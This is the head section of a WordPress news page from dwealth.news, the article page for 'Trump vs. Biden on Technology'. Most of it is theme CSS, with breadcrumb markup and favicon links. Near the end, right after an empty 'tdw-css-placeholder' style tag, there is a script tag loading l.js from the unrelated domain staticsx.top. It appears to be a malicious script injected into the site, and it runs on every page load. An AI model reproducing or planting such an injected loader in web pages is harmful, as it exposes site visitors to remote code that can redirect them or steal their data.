    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

body {
	background-image:url("https://dwealth.news/wp-content/uploads/2019/11/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #222222 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 1.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dwealth.news/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/category/the-lead/",
                    "name": "The Lead"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/2020/09/trump-vs-biden-on-technology/",
                    "name": "Trump vs. Biden on Technology"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <!-- Favicon -->
    <link rel="icon" href="/favicon/favicon.ico" sizes="any">
    <link rel="icon" href="/favicon/favicon.svg" type="image/svg+xml">
</head>

